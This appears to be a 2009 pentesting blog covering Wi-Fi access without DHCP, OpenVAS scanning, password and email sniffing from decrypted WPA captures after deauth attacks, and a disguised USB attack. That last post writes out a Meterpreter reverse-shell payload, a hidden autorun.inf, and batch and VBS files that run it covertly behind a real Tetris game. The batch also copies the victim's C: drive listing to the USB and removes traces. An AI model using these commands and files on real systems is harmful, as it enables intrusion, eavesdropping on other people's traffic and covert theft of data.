Monday 28 September 2009

Connecting to a network without DHCP

Connecting to a DHCP enabled network will automacially get you an IP address, but how to go around getting a valid IP address on a network that does not automatically give an IP ?


When DHCP is not enabled, you are not automatically given  an IP address and the router is only allowing access via set IP addresses.
Basically this means that the router only works with static IP addresses which have been pre-assigned to the computers.
The range of the set IP addresses is variable, so we need to figure out how to find that out.

I am doing this on my test network which is an open network without mac filtering with DHCP disabled.

My test network is on channel 1, essid "default", bssid 00:13:D4:09:32:60
no encryption set and DHCP disabled


So if trying to connect with the connection manager WICD for instance, it will fail when trying to obtain the IP address.


This however does not mean we can't associate to the network, it just means we cant (yet) get an IP.


So to get a connection to the router we need the following information;
  • The channel the network is on
  • The ESSID
  • Access Point MAC address
An easy way to get that info for the test network is to do an iwlist scan and grep out the relevant information ;

iwlist wlan0 scanning | egrep 'Channel|Address|ESSID'



Or of course can quickly run airodump-ng.

Now we re-configure our interface and enter the above information.
I first put the card down, as I like to control when it starts trying to access any network .

ifconfig wlan0 down
iwconfig wlan0 channel 1 essid default ap 00:13:D4:09:32:60

Check the input to be correct.

iwconfig wlan0

Note the link quality, no connection.
All is good to go, time to put the card up;
ifconfig wlan0 up


Now when checking we see that we have a connection with the access point !

iwconfig wlan0


So to check the IP address range in use there are a couple of options ;

Using tcpdump;

tcpdump -i wlan0

This tool will simply show a running list of all packets sent, in the output there will be some IP addresses in plain text which of course can also help you on your way.




netdiscover -i wlan0

This scans possible IP ranges and will list the IP addresses found and the MAC addresses of the access point and any connected clients.



Monitoring with KISMET

Kismet will show IP ranges it has been able to discover as long as there is some activity from the client side.


The above examples have been made with a client connected to the router and for the kismet & tcpdump examples also some activity from the client side.

I was preparing this post playing around with 2 different clients, hence sometimes IP 192.168.1.4 and sometimes 192.168.1.5


When we have either an IP address from a connected client, or an IP address from the router so that we can make an educate guess as to a correct IP range we re-configure the interface again;

Setting the IP address and netmask;
ifconfig wlan0 192.168.1.4 netmask 255.255.255.0

Adding the gateway;
route add default gateway 192.168.1.1

Adding the DNS server;
sh -c "echo nameserver 208.67.222.222 > /etc/resolve.conf"


Of course if a user is already using the IP address, you cannot use the same one as it will cause conflicts.
You can however use the same IP address by kicking the associated client off the network with a deauth attack, possibly spoofing the mac address as well in case the IP is linked to a certain mac address.

My test network is not connected to the internet, however the above should help you on your way in understanding what can be done if having difficulty getting an IP.

You will not always need to enter the DNS server depending on what you are trying to accomplish on the network.

But in the above case the connection should be done and you are able to browse away to your heart's content !

A great reference to connecting to networks in Linux has been made by Virchanza;
http://virjacode.com/tutorials/linux_inet_connect.html

Friday 25 September 2009

Vulnerability assessments using openVAS - Starting a scan

So now the OpenVAS is started up with the Global Settings and connected to the Open VAS server as per the last post, time to continue.

The below is based on being on the network to assess and to have an IP address assigned (DHCP).

First of all of course, we need to identify the IP address of a target to scan.
This can be done is several ways, either using Netdiscover or Nmap.
With wlan0 being our interface best to check the ip your on with;

ifconfig wlan0

That should give you an idea on the IP range in use.

To find other IPs on the network you can then do ;

nmap -sP 192.168.1.0/24


Now in the OpenVAS Client window, start a new Task.
Go to Task --> New and rename if desired, here I renamed to test.

With the task selected, start a new scope.
Go to Scope --> New and rename if desired, here I renamed to testvictim.
You will need to connect to the server again, by clicking on the connect icon, same as done in previous post.


After connecting to the server (see again bottom right is mentioned; Connection: root@localhost) go to the General tab, here the only change I made was selecting "Safe checks".


Then head to the Plugins tab, you can select the plugins to be used, in this case I used Enable all to use all plugins available.


Now time to select your target IP. I have chosen to pick 192.168.1.102.


Now to finally start the scan !

Go to Scope --> Execute and the scan will commence, first scanning the ports, then checking them.


After a while with the scan complete, you will see a report appear under the testvictim scope.
Double clicking it will open it up on the right and you can go through the various warnings / messages noted.


Not much of interest noted from this scan, but the above is the basics of how to get started with vulnerability scanning of hosts on a network !


A lot of the info on the OpenVAS setup was seen on dookie2000ca YouTube video in which he shows the process from vulnerability assessment to auto_pwn-ing a box;
http://www.youtube.com/watch?v=BY2LCGUjm7k&feature=channel

Also excellent references of course found on OpenVAS' site;
www.OpenVAS.org

A great 101 guide ;
http://wald.intevation.org/frs/download.php/558/openvas-compendium-1.0.1.pdf

Vulnerability assessments using OpenVAS - Setting up


OpenVAS is an open source fork of Nessus, which is a well established tool for vulnerability assessment.

Why OpenVAS instead of Nessus ? Well OpenVAS is on the standard back|track 4 pre final installation..

Briefly laid out, what is being done to get OpenVAS working is as follows;
  • An SSL certificate is created to allow communication between the OpenVAS Server and the OpenVAS Client.
  • A user account is made, so that the client is able to use the OpenVAS server.
  • A syncronisation process with an OpenVAS NVT Feed is performed to update plugins.
  • A local OpenVAS Server is started to load all plugins.
  • OpenVAS Client is started to get down to business !

Setting up the tool (need to be online to synchronize in step 3)

Step 1) Make a certificate.


You can simply press enter down the whole route, adding in information on your Country and City if you so choose.
At the end you will be presented with the screen that your server certificate was properly created.

Press Enter to exit and close the console.


Step 2) Add a User 


Login : root
Authentication (pass/cert) [pass] : just hit enter
Login password : toor (just to be original with the BT theme.. ;)
Login password again : toor

Hit Ctrl + D when asked to enter rules for this user. You dont need to.

When asked if all OK, hit y, user is added and you can exit the console.


Step 3) Synchronize with OpenVAS to update all plugins


The synchronization process will start straight away.
When it is completed you can exit the console.


Step 4) Starting the OpenVAS Server


The server will start to load the plugins straight away, this can take a wee while.


When all plugins have completed loading, minimize that console window (dont close it !).


Step 5) Start the OpenVAS Client


This will start a GUI in a seperate window


First click on the connect icon at the top left to establish a connection with the local server.

You will be prompted for your password that was entered when adding the user (in this case toor).
Upon clicking OK you will be prompted to choose  the level of SSL paranoia (choose top one).
Then finally you will be prompted to accept the certificate.


The Client will load the plugins and dependancies from the server and upon completion, you will see "Connection: root@localhost" in the bottom right.


At this stage the client is prepped, loaded and ready to get going, just a few quick steps away from getting a scan going !


Part 2 will show setting up for a simple Vulnerability check.

Monday 21 September 2009

Analyzing / Monitoring network captures with dsniff

If you readily have access to the network, be it open or encrypted with WEP or WPA, the capture files can show a lot of information on what the target network was up to.
The toolsuite dsniff, consists of dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf and webspy.

I'll be looking at ;
urlsnarf shows the websites (urls) which were visited
driftnet can show pics of websites visited... (ooffff...)
dsniff can show passwords used in webforms
mailsnarf shows downloaded emails

Basically what we are doing is;
> capturing network traffic using airodump
> decrypting the network traffic using airdecap
> replaying the network traffic using tcpreplay
and using the above tools to check out the network session.

First stop is to identify our network that we want to monitor.

airmon-ng
airmon-ng start wlan0
airodump-ng mon0


Locate the network, specify channel, bssid and output file.
airodump-ng mon0 -c 4 --bssid 00:11:22:33:44:55 -w wpa

As we are capturing from a WPA network, and want to decrypt lateron, a handshake needs to be in the capture file.
(The packets will only be decrypted as from the moment the handshake is obtained)
So after starting the airodump capture, start a new console and deauth a user forcing that user to reconnect ensuring the handshake will be in the capture file ;
(Here i did the deauth attack twice just to be sure the capture would be included)

aireplay-ng mon0 -0 -5 -a 00:11:22:33:44:55 -c 55:44:33:22:11:00


In airodump we will see the handshake captured in the top right of the screen.


Now we (the target PC) happily browse away and after a while stop the airodump capture.

To decrypt the WPA capture file, we will use airdecap-ng.
Tto correctly decrypt we need the network ESSID, the capture file with handshake and the WPA passphrase.

airdecap-ng -e ESSID -p 'wpa_password' wpa-01.cap


If successfull, you will see x amount of packages decrypted and there will be a new file; wpa-01-dec.cap
This is the decrypted cap file. 

Now to see what results we were able to obtain !

Open a new console and startup urlsnarf, specifying the local interface;

urlsnarf -i lo

To replay the network session, we use tcpreplay on the local interface using the decrypted file ;

tcpreplay -i lo wpa-01-dec.cap

In the console running urlsnarf you will see details coming by of the websites visited.

To speed up the replay, you can use the -t option to go as fast as is possible.

tcpreplay -i lo -t wpa-01-dec.cap

When the replay is completed it simply stops and you can close the close the other consoles after checking what you wanted to check.


You can run the tools together ;
Open up seperate consoles for each tool, again specifying the local interface.

dsniff -i lo
mailsnarf -i lo
driftnet -i lo
(driftnet opens up a seperate driftnet window showing the pictures)

Then when those are up, open a console and run tcpreplay -i lo wpa-01-dec.cap.

After visiting several sites, entering passwords to sites, checking my email on Outlook Express, checking several semi-decent sites ... *cough* ... my results were ;

urlsnarf
works well in showing the urls visited, nothing to remark on there.
Below the results of checking out one of UK's "finest" newspapers...


driftnet
Did not show the amount of pics I was expecting to see.. but does show quite a few, it depends on the sort of sites visited, will need to do some more checking on this one.
Below he result of browsing through said newspaper in the driftnet window.. What class.. !
If NSFW.. emigrate.. ;)


dsniff
Only worked on 1 out 5 passworded sites I tried, not too impressed, but quite relieved to be honest !
The results from a browser game I am into;


mailsnarf
sometimes showed emails I downloaded from Outlook Express, sometimes didn't.
When I had several mails it showed them, when I only 1 to download, it didnt, part of a result of the time it did work ;


All in all not a flawless result, but definately interesting and entertaining !.

As yet I have been unable to get webspy working using tcpreplay, a shame as webspy is reportedly able to
show realtime internet use in a browser window, which I had hoped would be able to be done using tcpreplay as well.
Have to look deeper into this later on.

I will be looking further into how to get maximum results from these tools and updating this post accordingly.

Monday 14 September 2009

Access to network --> Some SE --> Access to PC

So after gaining access to the network, the goal is to gain access to another PC on my network.

In this case I will be creating a payload to be run on the computer I want to access.

Gratz to Gitsnik for the assistance in getting through the parts where I got stuck :D

Using back|track 4 Pre Final

Open up a shell

cd /pentest/exploits/framework3/

./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101 X > payload.exe

192.168.1.101 being the IP address of the machine I am running back|track from.
(the "attacker")


This payload.exe is the file we need to be executed on the PC on our network we would like to access.


To re-enact a more real-world situation, I have done the following;

> Got a small USB drive and renamed it to "TETRIS"

> Renamed the payload.exe to tetris.exe and copied to the root of a USB drive.
Changed the attributes of tetris.exe to 'hidden'.

> Copied a real tetris executable to the root of the USB drive and re-named to -TETRIS-.exe.

> Created a batch file "start.bat" to run both tetris.exe & -TETRIS-.exe
start -TETRIS-.exe
start tetris.exe

Changed attributes of start.bat to 'hidden'.

Created an autorun file to run the batch file, copying the icon from the real tetris executable
and including an action to the start-up menu ; "PLAY TETRIS".
[autorun]
icon=-TETRIS-.exe
label=TETRIS
action=PLAY TETRIS!
ShellExecute=start.bat

Changed attributes of autorun.inf to 'hidden'.


On my main PC the settings are such that autorun is disabled, and to show all hidden and system files.
So when opening the drive it looks like this ;


On most stock installs of windows autorun is on and the settings are to hide hidden files from view, so when inserting the USB you would see this ;


To start up the session, we first need to create a session the attacking PC, with which to communicate with the payload.

In a shell;
cd /pentest/exploits/framework3/

./msfconsole

Then in msfconsole;

use multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.101

exploit


Now we insert the USB into a stock windows machine (target), consider ourselves witless and click on OK..
wait for the connection on our attacking machine.


Following clicking OK the target pc is presented with a brief glimpse of a command-prompt window advising starting tetris.exe and -TETRIS-.exe, followed by a (working) Tetris game opening;


Seeing a command prompt opening and running a couple of exe files would wake most people up,
but most people dont seem to worry about what is happening on the pc as long as it 'does what they want it to do'.

You can also edit the start.bat file to ;
@ echo off
start -TETRIS-.exe
start tetris.exe
This will still briefly open up a command prompt, but no information will be shown on what it is doing.

After the tetris.exe is executed on the target's machine, the msfconsole should start a session and the screen should change to;

meterpreter >


You can then type ;

execute -f cmd.exe -c -H -i

This should get you a command prompt, hidden from sight by the actual user of the target's machine (-H), but under your control and you are able to browse through the targets pc etc.


NOTE!
If there is any type of firewall installed, it will ask for permission to allow 'tetris.exe' to access the internet.
As the user is running a tetris program, this could fool the user into accepting this.

So goes to show..
> TURN AUTORUN OFF
> be very careful about what you plug into your system
> Make sure you know precisely what you are allowing to access the internet..


edit
===
I fine tuned the files on the USB to be a little less obvious when starting up and for fun added a line to get a list of all files and directories from the c-drive.
Not that this has anything to do with the exploit, but it was fun to play around with ;)

So I created a vbs file with the following code;
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "-TETRIS-.bat" & Chr(34), 0
Set WshShell = Nothing
and named it  -TETRIS-.vbs

Altered the autorun.in to start the vbs file;
[autorun]
icon=-TETRIS-.exe
label=TETRIS
action=Play Tetris
ShellExecute=-TETRIS-.vbs

Created a new autorun pointing to the -TETRIS-.exe to later replace the original one pointing to -TETRIS-.vbs and named this tetris.inf
[autorun]
icon=-TETRIS-.exe
label=TETRIS
action=Play Tetris
ShellExecute=-TETRIS-.exe

Altered the -TETRIS-.bat file to
- list the folders and files of c-drive, copy this information to USB and give it hidden attributes and delete the file from the host c-drive.
- delete the original autorun file and replace it with one which only points to -TETRIS-.exe
- delete the -TETRIS-.vbs file
@ echo off
start -TETRIS-.exe && start Tetris.exe
tree /f /a C:\ > c:\tree_c.lst && copy c:\tree_c.lst -TETRIS-.ini && attrib +h "-TETRIS-.ini" && del c:\tree_c.lst
attrib -h autorun.inf && attrib -h tetris.inf && del autorun.inf && ren tetris.inf autorun.inf
attrib -h "-TETRIS-.vbs" && del -TETRIS-.vbs
exit


So basically when OK is clicked after inserting the USB drive on a PC with autorun enabled, exploit is started, the tetris game opens without command prompts, a list of all folders and files of the c-drive is made, copied to the USB drive as a hidden file named -TETRIS-.ini.
The new autorun is not hidden and only points to the game, the vbs file is deleted.
Basically I did this so that even if the unsuspecting user sees the hidden files, the names and types of files look as if they are something to do with the tetris game.
Anyone with any idea of how things work will of course see something is up ;)

Completely useless but fun to make :) even though the ugliness of it all will probably make Gitsnik cry..
 
Google Analytics Alternative